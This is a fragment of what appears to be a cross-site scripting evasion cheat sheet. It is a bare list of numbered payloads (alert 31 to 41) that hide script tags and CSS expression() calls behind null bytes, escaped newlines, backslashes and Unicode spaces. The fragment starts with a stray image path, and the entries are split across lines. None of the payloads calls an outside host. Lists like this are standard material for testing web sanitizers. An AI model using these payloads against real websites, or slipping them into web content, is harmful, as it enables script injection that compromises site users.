 <script\x0Atype=“text/javascript”>javascript:alert(31
);</script> |
'`"><\x3Cscript>javascript:alert(32)</script> |
'`"><\x00script>javascript:alert(33)</script> |
ABC<div
style=“x\x3Aexpression(javascript:alert(34)">DEF |
ABC<div
style=“x:expression\x5C(javascript:alert(35)">DEF |
ABC<div
style=“x:expression\x00(javascript:alert(36)">DEF |
ABC<div
style=“x:exp\x00ression(javascript:alert(37)">DEF |
ABC<div
style=“x:exp\x5Cression(javascript:alert(38)">DEF |
ABC<div
style=“x:\x0Aexpression(javascript:alert(39)">DEF |
ABC<div
style=“x:\x09expression(javascript:alert(40)">DEF |
ABC<div
style=“x:\xE3\x80\x80expression(javascript:alert(41)"